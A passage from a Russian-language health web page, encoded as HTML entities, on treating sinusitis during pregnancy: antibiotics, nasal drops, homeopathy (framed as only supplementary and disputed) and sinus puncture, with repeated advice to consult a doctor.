&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077;</h4><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="377,376,375" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1.6393442622951"><div id="gallery-1" class="gallery galleryid-367 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/augmentin-600x366.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/augmentin.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/augmentin-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1072;&#1091;&#1075;&#1084;&#1077;&#1085;&#1090;&#1080;&#1085;" aria-describedby="gallery-1-377" title="&#1072;&#1091;&#1075;&#1084;&#1077;&#1085;&#1090;&#1080;&#1085;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-377"> &#1058;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1040;&#1091;&#1075;&#1084;&#1077;&#1085;&#1090;&#1080;&#1085;&#1072; &#1087;&#1086;&#1084;&#1086;&#1075;&#1091;&#1090; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;, &#1085;&#1086; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1085;&#1091;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1086;&#1089;&#1084;&#1086;&#1090;&#1088;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/cedeks-600x545.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/cedeks.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/cedeks-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1094;&#1077;&#1076;&#1077;&#1082;&#1089;" aria-describedby="gallery-1-376" title="&#1094;&#1077;&#1076;&#1077;&#1082;&#1089;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-376"> &#1062;&#1077;&#1076;&#1077;&#1082;&#1089; &mdash; &#1087;&#1086;&#1088;&#1086;&#1096;&#1086;&#1082; &#1076;&#1083;&#1103; &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1089;&#1091;&#1089;&#1087;&#1077;&#1085;&#1079;&#1080;&#1080; &mdash; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1084;&#1086;&#1097;&#1085;&#1099;&#1084; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1086;&#1084;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1091;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/rovamicin-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/rovamicin.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/rovamicin-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1088;&#1086;&#1074;&#1072;&#1084;&#1080;&#1094;&#1080;&#1085;" aria-describedby="gallery-1-375" srcset="https://budumamoi.com/wp-content/uploads/2018/02/rovamicin-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/02/rovamicin-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/rovamicin-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/rovamicin.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" title="&#1088;&#1086;&#1074;&#1072;&#1084;&#1080;&#1094;&#1080;&#1085;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-375"> &#1056;&#1086;&#1074;&#1072;&#1084;&#1080;&#1094;&#1080;&#1085; &#1074; &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1072;&#1093; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; &#1085;&#1077;&#1084;&#1085;&#1086;&#1075;&#1080;&#1093; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1086;&#1074;, &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085;&#1085;&#1099;&#1093; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084;</dd></dl></div></div><p style="text-align:justify;">&#1044;&#1072;&#1078;&#1077; &#1080;&#1079; &#1073;&#1077;&#1075;&#1083;&#1086;&#1075;&#1086; &#1086;&#1087;&#1080;&#1089;&#1072;&#1085;&#1080;&#1103; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074; &#1087;&#1086;&#1085;&#1103;&#1090;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1087;&#1080;&#1090;&#1100; &#1072;&#1085;&#1090;&#1080;&#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1080; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1099; &#1073;&#1077;&#1079; &#1087;&#1088;&#1077;&#1076;&#1074;&#1072;&#1088;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1074;&#1088;&#1072;&#1095;&#1077;&#1073;&#1085;&#1086;&#1081; &#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1072;&#1094;&#1080;&#1080; &mdash; &#1085;&#1077;&#1087;&#1088;&#1086;&#1089;&#1090;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1086;&#1096;&#1080;&#1073;&#1082;&#1072;. &#1041;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100; &#1083;&#1102;&#1073;&#1086;&#1075;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;.</p><p style="text-align:justify;">&#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077;, &#1074;&#1099;&#1079;&#1074;&#1072;&#1085;&#1085;&#1086;&#1084; &#1085;&#1077; &#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1103;&#1084;&#1080;, &#1072; &#1074;&#1080;&#1088;&#1091;&#1089;&#1072;&#1084;&#1080;, &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1080; &mdash; &#1087;&#1083;&#1086;&#1093;&#1080;&#1077; &#1087;&#1086;&#1084;&#1086;&#1097;&#1085;&#1080;&#1082;&#1080;. &#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1080;&#1079;-&#1079;&#1072; &#1096;&#1080;&#1088;&#1086;&#1082;&#1086;&#1075;&#1086; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1072;&#1085;&#1090;&#1080;&#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1088;&#1072;&#1089;&#1090;&#1105;&#1090; &#1095;&#1080;&#1089;&#1083;&#1086; &#1087;&#1086;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1081; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093; &#1075;&#1088;&#1080;&#1073;&#1082;&#1086;&#1084;: &#1082;&#1083;&#1080;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1082;&#1072;&#1088;&#1090;&#1080;&#1085;&#1072; &#1091;&#1078;&#1077; &#1076;&#1088;&#1091;&#1075;&#1072;&#1103;, &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1103; &mdash; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1072;&#1103;.</p><p style="text-align:justify;">&#1063;&#1090;&#1086;&#1073;&#1099; &#1074;&#1086;&#1089;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1100; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1086;&#1081; &#1084;&#1080;&#1082;&#1088;&#1086;&#1092;&#1083;&#1086;&#1088;&#1099; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;, &#1082;&#1072;&#1082; &#1074;&#1089;&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1100; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1099; &#1051;&#1080;&#1085;&#1077;&#1082;&#1089;, &#1041;&#1080;&#1092;&#1080;&#1092;&#1086;&#1088;&#1084;, &#1061;&#1080;&#1083;&#1072;&#1082; &#1060;&#1086;&#1088;&#1090;&#1077;.</p><p style="text-align:justify;">&#1042; &#1091;&#1084;&#1077;&#1088;&#1077;&#1085;&#1085;&#1099;&#1093; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072;&#1093; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088;&#1072; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1072;&#1102;&#1090; &#1079;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1090;&#1100; &#1074; &#1085;&#1086;&#1089; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1083;&#1103; &#1089;&#1091;&#1078;&#1077;&#1085;&#1080;&#1103; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1089;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090; &#1086;&#1090;&#1105;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1080; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1102;&#1090; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102; (&#1053;&#1072;&#1079;&#1080;&#1074;&#1080;&#1085;, &#1054;&#1090;&#1088;&#1080;&#1074;&#1080;&#1085; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077;). &#1053;&#1086; &#1077;&#1089;&#1083;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1083; &#1073;&#1077;&#1079; &laquo;&#1088;&#1072;&#1079;&#1088;&#1091;&#1096;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093;&raquo; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081;, &#1086;&#1090; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100; &#1080; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1087;&#1088;&#1077;&#1077;&#1074; &#1083;&#1091;&#1095;&#1096;&#1077; &#1086;&#1090;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&#1089;&#1103;: &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1086;&#1074;&#1083;&#1080;&#1103;&#1090;&#1100; &#1085;&#1072; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;.</p><h4 style="text-align:justify;" id="i-13">&#1055;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1083;&#1080; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1103;</h4><p style="text-align:justify;">&#1057;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1103; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1072;&#1083;&#1100;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1080;&#1074;&#1072; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1072;&#1084; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1058;&#1072;&#1082;&#1086;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103;:</p><ul><li style="text-align:justify;">&#1080;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1086;&#1084; &#1082; &#1073;&#1086;&#1083;&#1100;&#1085;&#1086;&#1081;;</li><li style="text-align:justify;">&#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1089; &#1084;&#1072;&#1083;&#1099;&#1084; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086;&#1084; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1075;&#1086; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;;</li><li style="text-align:justify;">&#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;.</li></ul><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1077; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072;:</p><ul><li style="text-align:justify;">&#1040;&#1089;&#1080;&#1085;&#1080;&#1089;;</li><li style="text-align:justify;">&#1062;&#1080;&#1085;&#1085;&#1072;&#1073;&#1089;&#1080;&#1085;;</li><li style="text-align:justify;">&#1069;&#1091;&#1092;&#1086;&#1088;&#1073;&#1080;&#1091;&#1084; &#1082;&#1086;&#1084;&#1087;&#1086;&#1079;&#1080;&#1090;&#1091;&#1084;.</li></ul><p style="text-align:justify;">&#1043;&#1083;&#1072;&#1074;&#1085;&#1072;&#1103; &#1094;&#1077;&#1083;&#1100; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &mdash; &laquo;&#1079;&#1072;&#1087;&#1091;&#1089;&#1090;&#1080;&#1090;&#1100;&raquo; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1091;&#1102; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1080;&#1084;&#1084;&#1091;&#1085;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1074; &#1080;&#1090;&#1086;&#1075;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1073;&#1086;&#1088;&#1086;&#1083;&#1089;&#1103; &#1089; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1077;&#1081;.</p><blockquote><p style="text-align:justify;">&#1042; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1082;&#1088;&#1091;&#1075;&#1072;&#1093; &#1085;&#1077; &#1091;&#1090;&#1080;&#1093;&#1072;&#1102;&#1090; &#1089;&#1087;&#1086;&#1088;&#1099; &#1087;&#1086; &#1087;&#1086;&#1074;&#1086;&#1076;&#1091; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1080;: &#1056;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1072;&#1103; &#1072;&#1082;&#1072;&#1076;&#1077;&#1084;&#1080;&#1103; &#1085;&#1072;&#1091;&#1082; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1083;&#1072; &#1090;&#1072;&#1082;&#1086;&#1081; &#1072;&#1083;&#1100;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1083;&#1078;&#1077;&#1085;&#1072;&#1091;&#1082;&#1086;&#1081;. &#1042;&#1089;&#1077;&#1084;&#1080;&#1088;&#1085;&#1072;&#1103; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1072;&#1094;&#1080;&#1103; &#1079;&#1076;&#1088;&#1072;&#1074;&#1086;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1072; &#1088;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1080;&#1093; &#1091;&#1095;&#1105;&#1085;&#1099;&#1093; &#1085;&#1077; &#1088;&#1072;&#1079;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1077;&#1090; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1080; &#1087;&#1088;&#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1093;.</p></blockquote><p style="text-align:justify;">&#1044;&#1086;&#1074;&#1077;&#1088;&#1103;&#1077;&#1090;&#1077; &#1074;&#1099; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1080; &#1080;&#1083;&#1080; &#1085;&#1077;&#1090; &mdash; &#1074; &#1083;&#1102;&#1073;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1086;&#1087;&#1088;&#1086;&#1084;&#1077;&#1090;&#1095;&#1080;&#1074;&#1086; &#1091;&#1087;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1074;&#1086;&#1083;&#1096;&#1077;&#1073;&#1085;&#1086;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1084;&#1077;&#1090;&#1086;&#1076;&#1072; &#1087;&#1088;&#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;. &laquo;&#1056;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1090;&raquo; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1084;&#1077;&#1076;&#1083;&#1077;&#1085;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1089;&#1090;&#1088;&#1086;&#1075;&#1086; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1075;&#1091;&#1073;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;&#1084;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1075;&#1086;&#1084;&#1077;&#1086;&#1087;&#1072;&#1090;&#1080;&#1102; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1102;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; &#1074;&#1089;&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080;.</p><h3 style="text-align:justify;" id="i-14">&#1055;&#1088;&#1086;&#1082;&#1086;&#1083; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1086;&#1081; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;</h3><p style="text-align:justify;">&#1057;&#1072;&#1084;&#1099;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1081; &#1080; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1076;&#1072;&#1083;&#1077;&#1082;&#1086; &#1079;&#1072;&#1096;&#1077;&#1076;&#1096;&#1077;&#1081; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &mdash; &#1087;&#1088;&#1086;&#1082;&#1086;&#1083;. &#1055;&#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1090; &#1084;&#1075;&#1085;&#1086;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085; &#1089; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1084;&#1080; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103;&#1084;&#1080; &#1074; &#1093;&#1086;&#1076;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099;. &#1055;&#1086;&#1088;&#1103;&#1076;&#1086;&#1082; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1081;:</p><ol><li style="text-align:justify;">&#1057;&#1090;&#1077;&#1088;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1080;&#1075;&#1083;&#1086;&#1081; &#1074;&#1088;&#1072;&#1095; &#1087;&#1088;&#1086;&#1082;&#1072;&#1083;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1091; &#1087;&#1072;&#1079;&#1091;&#1093;&#1091;.</li><li style="text-align:justify;">&#1054;&#1095;&#1080;&#1097;&#1072;&#1077;&#1090; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1086;&#1090; &#1075;&#1085;&#1086;&#1103;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1103; &#1096;&#1087;&#1088;&#1080;&#1094;.</li><li style="text-align:justify;">&#1042; &#1087;&#1072;&#1079;&#1091;&#1093;&#1091; &#1079;&#1072;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1099;&#1081; &#1072;&#1085;&#1090;&#1080;&#1089;&#1077;&#1087;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;, &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1081; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;.</li></ol><p style="text-align:justify;">&#1042; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;&#1072;&#1093; &#1088;&#1077;&#1079;&#1082;&#1086; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103; &mdash; &#1080; &#1089;&#1088;&#1072;&#1079;&#1091; &#1086;&#1090;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1090; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1080;, &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1083;&#1077;&#1075;&#1082;&#1086; &#1076;&#1099;&#1096;&#1072;&#1090;&#1100;.</p><p 